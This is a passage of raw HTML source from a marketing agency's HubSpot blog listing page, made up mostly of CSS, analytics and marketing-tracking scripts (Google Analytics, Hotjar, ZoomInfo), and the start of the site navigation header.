        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-988968f092654601acadfc06aefdd202 {

			
			
			

			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-988968f092654601acadfc06aefdd202:hover,
			a.pf-card.pf-card__group-988968f092654601acadfc06aefdd202:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_175570578766810 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_175570578766812-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_175570578766812.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-c27aa5142a2436dccd91caf59bacaf3e {

			
			
			

			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-c27aa5142a2436dccd91caf59bacaf3e:hover,
			a.pf-card.pf-card__group-c27aa5142a2436dccd91caf59bacaf3e:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-5 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-6 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-ba681ccba034f2895089a2bb50ed46c3 {

			
			
			

			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-ba681ccba034f2895089a2bb50ed46c3:hover,
			a.pf-card.pf-card__group-ba681ccba034f2895089a2bb50ed46c3:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-1706780326776 {
      
        --color-heading: var(--color-icp-magenta);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140371352 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140418441 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140495537 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1706780563563 {
      
        --color-heading: var(--color-icp-purple);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140621344 {
      
        --color-heading: var(--color-icp-cyan);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1706780576195 {
      
        --color-heading: var(--color-icp-green);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140707711 {
      
        --color-heading: var(--color-icp-yellow);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

<style>
	#pf-rich-text--1706780398677.pf-rich-text > div {
		

		 
			--size-default: var(--size-small);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>

<!-- Editor Styles -->
<style id="hs_editor_style" type="text/css">
/* HubSpot Non-stacked Media Query Styles */
@media (min-width:768px) {
  .cell_17062849472622-row-4-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_1706804292297-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706804292297-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706803857808-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706803857808-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706803857805-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706803857805-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1707125771165-row-4-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_170712577116515-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_170712577116515-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1724164235672-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1724164235672-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_170712577116513-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_170712577116513-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_170712577116512-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_170712577116512-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .footer_content-row-1-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_1706780447774-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706780447774-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706780509044-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706780509044-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706780511128-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706780511128-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17067803269872-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_17067803269872-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
}
</style>
    

    
<!--  Added by GoogleAnalytics4 integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;


if (!window._hsGoogleConsentRunOnce) {
  window._hsGoogleConsentRunOnce = true;

  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'wait_for_update': waitForUpdateMillis
  });

  if (useGoogleConsentModeV2) {
    _hsp.push(['useGoogleConsentModeV2'])
  } else {
    _hsp.push(['addPrivacyConsentListener', function(consent){
      var hasAnalyticsConsent = consent && (consent.allowed || (consent.categories && consent.categories.analytics));
      var hasAdsConsent = consent && (consent.allowed || (consent.categories && consent.categories.advertisement));

      gtag('consent', 'update', {
        'ad_storage': hasAdsConsent ? 'granted' : 'denied',
        'analytics_storage': hasAnalyticsConsent ? 'granted' : 'denied',
        'ad_user_data': hasAdsConsent ? 'granted' : 'denied',
        'ad_personalization': hasAdsConsent ? 'granted' : 'denied'
      });
    }]);
  }
}

gtag('js', new Date());
gtag('set', 'developer_id.dZTQ1Zm', true);
gtag('config', 'G-JCP1QGP86W');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JCP1QGP86W"></script>

<!-- /Added by GoogleAnalytics4 integration -->


<!-- Hotjar Tracking Code for https://www.icpnet.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1688462,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXTS0MNJX3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BXTS0MNJX3');
</script>
 <script>
        (function () {
          var zi = document.createElement('script');
          zi.type = 'text/javascript';
          zi.async = true;
          zi.referrerPolicy = 'unsafe-url';
          zi.src = 'https://ws.zoominfo.com/pixel/627131d1107b790012e13700';
          var s = document.getElementsByTagName('script')[0];
          s.parentNode.insertBefore(zi, s);
        })();
      </script>
<script>
window[(function(_0YS,_zM){var _tJ='';for(var _5r=0;_5r<_0YS.length;_5r++){var _rN=_0YS[_5r].charCodeAt();_rN-=_zM;_zM>4;_rN+=61;_tJ==_tJ;_rN%=94;_rN!=_5r;_rN+=33;_tJ+=String.fromCharCode(_rN)}return _tJ})(atob('ZlVcfnt2cW8iV3En'), 12)] = '27f80ba0e61669734932';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_CNc,_OU){var _xK='';for(var _go=0;_go<_CNc.length;_go++){var _Nb=_CNc[_go].charCodeAt();_Nb-=_OU;_Nb+=61;_OU>9;_Nb%=94;_xK==_xK;_Nb!=_go;_Nb+=33;_xK+=String.fromCharCode(_Nb)}return _xK})(atob('eScnIyZLQEB7Jj8tej4mdCV6IycmP3QifkAtej4ncng/eyY='), 17)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>
<script async src="https://static.srcspot.com/libs/queenie.js" type="text/javascript"></script>
<meta property="og:url" content="https://www.icpnet.com/resources/blog/tag/content-strategy">
<meta property="og:type" content="blog">
<meta name="twitter:card" content="summary">
<link rel="alternate" type="application/rss+xml" href="https://www.icpnet.com/resources/blog/rss.xml">
<meta name="twitter:domain" content="www.icpnet.com">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en">







    	

	<meta name="generator" content="HubSpot"></head>

	
	
		
	

	<body class="  hs-content-id-79496267139 hs-blog-listing hs-blog-id-20366878868" data-page-width="large">

		<div class="body-wrapper ">

			
				
					<div data-global-resource-path="icp-2024-theme/templates/partials/header.html">









	
	

	
	
	

	
	

	

	
	
	
	
	

	<div class="pf-header__fixed-spacer"></div>


	<header class="pf-header" data-full-width data-display="fixed" data-nav-style="mega_menu">

		<div class="pf-content" data-width="xlarge">

			<div class="row-fluid">			

				<div class="pf-header__masthead">

					<a href="/" class="pf-header__branding">

						<img data-header-logo="standard scrolling" src="https://www.icpnet.com/hubfs/icp-logo-dark.svg" srcset="https://www.icpnet.com/hubfs/icp-logo-dark.svg 1.5x, https://www.icpnet.com/hubfs/icp-logo-dark.svg 2x" alt="icp-logo-dark">

					</a>

					

						<div class="pf-header__simple-menu pf-header__mega-menu">
							
								<div id="hs_menu_wrapper_pf_header_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="154443449466" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="[child=bar]" aria-haspopup="true" aria-expanded="false" role="menuitem">Solutions &amp; Services</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="[mega=solutions]" role="menuitem">Our Solutions</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Solutions Mega Menu</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="[mega=spotlights]" role="menuitem">Our Spotlights</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Spotlights Mega Menu</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="[mega=services]" role="menuitem">Our Services</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Services Mega Menu</a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/about" role="menuitem">About</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/work" role="menuitem">Work</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="[mega=resources]" aria-haspopup="true" aria-expanded="false" role="menuitem">Resources</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Resources Mega Menu</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="[mega=industries]" aria-haspopup="true" aria-expanded="false" role="menuitem">Industries</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Industries Mega Menu</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/careers" role="menuitem">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://contentstudio.icpnet.com" role="menuitem">Content Studio</a></li>
 </ul>
</div>
							

							<div data-hidden-dsmall="true">
								

	

		<div class="pf-header__additional-links ">

			<div class="hs-menu-wrapper">

				<ul role="menu">

					
						<li class="hs-menu-item hs-menu-depth-1">
							
							
							<a href="https://www.icpnet.com/contact" role="menuitem">
								<span class="hs-button secondary">
									<span class="text">
									Contact us
									</span>
									<span class="pf-icon">
										<img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg">
									</span>									
								</span>
							</a>
						</li>
					

				</ul>

			</div>

		</div>

	


							</div>

						</div>

						<div class="pf-header__buttons">

							

								

	

		<div class="pf-header__additional-links pf-header__simple-menu">

			<div class="hs-menu-wrapper">

				<ul role="menu">

					
						<li class="hs-menu-item hs-menu-depth-1">
							
							
							<a href="https://www.icpnet.com/contact" role="menuitem">
								<span class="hs-button secondary">
									<span class="text">
									Contact us
									</span>
									<span class="pf-icon">
										<img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg">
									</span>									
								</span>
							</a>
						</li>
					

				</ul>

			</div>

		</div>

	



							

							

  

  
    
      
    
  

  <button type="button" class="pf-header__menu-trigger" data-hidden-dsmall="true">
    <div class="trigger__inner">
      <span class="trigger__bars">
        <span></span>
        <span></span>
        <span></span>
      </span>
    </div>
